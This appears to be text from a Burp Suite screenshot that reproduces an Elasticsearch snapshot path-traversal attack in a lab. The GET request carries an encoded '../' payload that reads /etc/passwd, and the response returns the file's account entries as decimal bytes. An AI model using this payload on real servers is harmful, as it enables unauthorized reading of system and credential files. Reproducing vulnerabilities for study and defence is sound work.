 Go Cancel < ▼ > ▼ Target: http://192.168.187.136:9200 ?
Request
Raw Headers Hex
GET /_snapshot/ceshi/backdata%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd HTTP/1.1
Host: 192.168.187.136:9200
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
47, 117, 115, 114, 47, 115, 98, 105, 110, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103,
105, 110, 10, 98, 105, 110, 58, 120, 58, 50, 58, 50, 58, 98, 105, 110, 58, 47, 98, 105, 110, 58, 47, 117, 115,
114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 115, 121, 115, 58, 120, 58, 51, 58, 51, 58,
115, 121, 115, 58, 47, 100, 101, 118, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103,
105, 110, 10, 115, 121, 110, 99, 58, 120, 58, 52, 58, 54, 53, 53, 51, 52, 58, 115, 121, 110, 99, 58, 47, 98, 105,
110, 58, 47, 98, 105, 110, 47, 115, 121, 110, 99, 10, 103, 97, 109, 101, 115, 58, 120, 58, 53, 58, 54, 48, 58,
103, 97, 109, 101, 115, 58, 47, 117, 115, 114, 47, 103, 97, 109, 101, 115, 58, 47, 117, 115, 114, 47, 115, 98,
105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 109, 97, 110, 58, 120, 58, 54, 58, 49, 50, 58, 109, 97, 110,
58, 47, 118, 97, 114, 47, 99, 97, 99, 104, 101, 47, 109, 97, 110, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110,
47, 110, 111, 108, 111, 103, 105, 110, 10, 108, 112, 58, 120, 58, 55, 58, 55, 58, 108, 112, 58, 47, 118, 97, 114,
47, 115, 112, 111, 111, 108, 47, 108, 112, 100, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108,
111, 103, 105, 110, 10, 109, 97, 105, 108, 58, 120, 58, 56, 58, 56, 58, 109, 97, 105, 108, 58, 47, 118, 97, 114,
47, 109, 97, 105, 108, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10,
110, 101, 119, 115, 58, 120, 58, 57, 58, 57, 58, 110, 101, 119, 115, 58, 47, 118, 97, 114, 47, 115, 112, 111, 111,
108, 47, 110, 101, 119, 115, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110,
10, 117, 117, 99, 112, 58, 120, 58, 49, 48, 58, 49, 48, 58, 117, 117, 99, 112, 58, 47, 118, 97, 114, 47, 115, 112,
111, 111, 108, 47, 117, 117, 99, 112, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103,
105, 110, 10, 112, 114, 111, 120, 121, 58, 120, 58, 49, 51, 58, 49, 51, 58, 112, 114, 111, 120, 121, 58, 47, 98,
105, 110, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 119, 119, 119,
45, 100, 97, 116, 97, 58, 120, 58, 51, 51, 58, 51, 51, 58, 119, 119, 119, 45, 100, 97, 116, 97, 58, 47, 118, 97,
114, 47, 119, 119, 119, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 98,
97, 99, 107, 117, 112, 58, 120, 58, 51, 52, 58, 51, 52, 58, 98, 97, 99, 107, 117, 112, 58, 47, 118, 97, 114, 47,
98, 97, 99, 107, 117, 112, 115, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105,
110, 10, 108, 105, 115, 116, 58, 120, 58, 51, 56, 58, 51, 56, 58, 77, 97, 105, 108, 105, 110, 103, 32, 76, 105,
115, 116, 32, 77, 97, 110, 97, 103, 101, 114, 58, 47, 118, 97, 114, 47, 108, 105, 115, 116, 58, 47, 117, 115, 114,
47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 105, 114, 99, 58, 120, 58, 51, 57, 58, 51, 57,
58, 105, 114, 99, 100, 58, 47, 118, 97, 114, 47, 114, 117, 110, 47, 105, 114, 99, 100, 58, 47, 117, 115, 114, 47,
115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 103, 110, 97, 116, 115, 58, 120, 58, 52, 49, 58, 52,
49, 58, 71, 110, 97, 116, 115, 32, 66, 117, 103, 45, 82, 101, 112, 111, 114, 116, 105, 110, 103, 32, 83, 121, 115,
116, 101, 109, 32, 40, 97, 100, 109, 105, 110, 41, 58, 47, 118, 97, 114, 47, 108, 105, 98, 47, 103, 110, 97, 116,
115, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 110, 111, 98, 111, 100,
121, 58, 120, 58, 54, 53, 53, 51, 52, 58, 54, 53, 53, 51, 52, 58, 110, 111, 98, 111, 100, 121, 58, 47, 110, 111,
110, 101, 120, 105, 115, 116, 101, 110, 116, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111,
103, 105, 110, 10, 95, 97, 112, 116, 58, 120, 58, 49, 48, 48, 58, 54, 53, 53, 51, 52, 58, 58, 47, 110, 111, 110,
101, 120, 105, 115, 116, 101, 110, 116, 58, 47, 98, 105, 110, 47, 102, 97, 108, 115, 101, 10]]","status":400}